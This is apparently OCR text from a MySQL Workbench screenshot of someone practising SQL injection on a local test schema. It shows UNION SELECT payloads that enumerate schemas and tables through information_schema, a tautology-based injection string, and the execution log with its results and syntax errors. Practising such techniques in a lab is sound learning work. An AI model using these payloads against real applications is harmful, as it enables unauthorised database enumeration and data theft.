 192.168.219.105: 원격 데스크톱 연결
Navigator
SCHEMAS
Filter objects
sakila
securityschma
Tables
test_table01
Views
Stored Procedures
Functions
sys
world
Administration Schemas
Information
No object selected
Object Info Session
Query 1
Limit to 1000 rows
41 select concat_ws('-',name, pw)
42 from test_table01
43 where id = -1
44 union select
45 1,(select group_concat(schema_name) from information_schema.schemata),3;
46 /*------------*/
47
48
49 select 1' and+1=1--';
50
51 use securityschma;
52 select *
53 from test_table01
54 where id = 1' and+1=1--';
55
56
57 /*------------*/
58 artist=-1+union+distinctrow+select+1,(select group_concat(table_name)from information_schema.tables where table_schema='acuart'),3
59 use securityschma;
60 select *
61 from test_table01
Output
Action Output
# Time Action Message Duration / Fetch
1 18:04:08 ' and+1=1--' select ' and+1=1--' /*------------*/ artist=-1+union+distinctrow+select+1,(select group_concat(table_name)from information_schema.tables where ... Error Code: 1064. You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near... 0.000 sec
2 18:04:09 select ' and+1=1--' LIMIT 0, 1000 1 row(s) returned 0.000 sec / 0.000
3 18:04:34 select 1' and+1=1--' LIMIT 0, 1000 1 row(s) returned 0.000 sec / 0.000
4 18:05:22 use securityschma 0 row(s) affected 0.000 sec
5 18:05:22 select * from test_table01 LIMIT 0, 1000 3 row(s) returned 0.016 sec / 0.000
6 18:06:01 use securityschma 0 row(s) affected 0.000 sec
7 18:06:01 select * from test_table01 where id = 1' and+1=1--' Error Code: 1064. You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near... 0.000 sec
SQL Additions
Jump to
Automatic context help is
disabled. Use the toolbar to
manually get help for the
current caret position or to
toggle automatic help.
Context Help Snippets
A 漢
오후 6:0
2020-09-